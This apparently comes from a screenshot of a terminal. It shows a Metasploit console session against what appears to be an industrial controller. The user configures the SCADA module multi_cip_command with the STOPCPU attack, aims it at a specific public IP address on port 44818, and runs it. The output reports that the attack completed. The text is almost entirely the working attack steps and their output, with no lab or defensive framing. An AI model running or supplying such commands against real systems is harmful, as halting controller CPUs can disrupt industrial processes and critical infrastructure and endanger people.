 1:SIJI 2:LORO 3:TELU 5:LIMO 6:ENEM 2.83 Load 54 °C 35.6 GiB Free Disconnected Disconnected 82% Mon 14 Oct 18:14
msf5 auxiliary(admin/scada/multi_cip_command) > show options
Module options (auxiliary/admin/scada/multi_cip_command):
Name Current Setting Required Description
---- --------------- -------- -----------
ATTACK STOPCPU yes The attack to use. (Accepted: STOPCPU, CRASHCPU, CRASHETHER, RESETETHER)
RHOSTS 182.73.50.142 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 44818 yes The target port (TCP)
msf5 auxiliary(admin/scada/multi_cip_command) > set ATTACK  STOPCPU
ATTACK => STOPCPU
msf5 auxiliary(admin/scada/multi_cip_command) > set RHOSTS 182.73.50.142
RHOSTS => 182.73.50.142
msf5 auxiliary(admin/scada/multi_cip_command) > set RPORT 44818
RPORT => 44818
msf5 auxiliary(admin/scada/multi_cip_command) > run
[*] Running module against 182.73.50.142
[*] 182.73.50.142:44818 - 182.73.50.142:44818 - CIP - Running STOPCPU attack.
[*] 182.73.50.142:44818 - 182.73.50.142:44818 - CIP - Got session id: 0x27000000
[*] 182.73.50.142:44818 - 182.73.50.142:44818 - CIP - STOPCPU attack complete.
[*] Auxiliary module execution completed
msf5 auxiliary(admin/scada/multi_cip_command) > thanks for